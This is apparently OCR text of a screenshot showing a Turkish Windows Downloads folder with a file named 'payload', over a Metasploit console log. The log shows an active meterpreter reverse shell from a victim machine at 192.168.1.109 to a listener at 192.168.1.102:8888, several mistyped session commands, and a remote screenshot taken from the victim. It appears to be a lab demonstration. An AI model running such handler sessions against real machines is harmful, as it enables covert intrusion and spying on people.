 rPogAJMi.jpeg - Image Viewer
File Edit View Go Help
Geri Dönüşüm
Kutusu
Firefox
« Fuad Karşıdan Yüklemeler
Ara: Karşıdan Yüklemeler
Düzenle Aç Bununla paylaş Yeni klasör
Ad Değiştirme tarihi Tür
Sık Kullanılanlar
Karşıdan Yüklem
Masaüstü
Son Yerler
Kitaplıklar
Belgeler
payload 09.05.2021 1:58 Uygulama
payload Değiştirme tarihi: 09.05.2021 1:58 Oluşturma tarihi: 09.05.2021 1:58
Uygulama Boyut: 72,0 KB
rPogAJMi.jpeg 800 x 600 40.6 kB 100.0%
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Fuad-Bilgisayar\Fuad @ FUAD-BILG 192.168.1.102:8888 → 192.168.1.
ISAYAR 109:49369 (192.168.1.109)
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Fuad-Bilgisayar\Fuad @ FUAD-BILG 192.168.1.102:8888 → 192.168.1.
ISAYAR 109:49369 (192.168.1.109)
msf6 exploit(multi/handler) > session -i
[-] Unknown command: session.
msf6 exploit(multi/handler) > session 2
[-] Unknown command: session.
msf6 exploit(multi/handler) > session 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /usr/share/set/rPogAJMi.jpeg
meterpreter >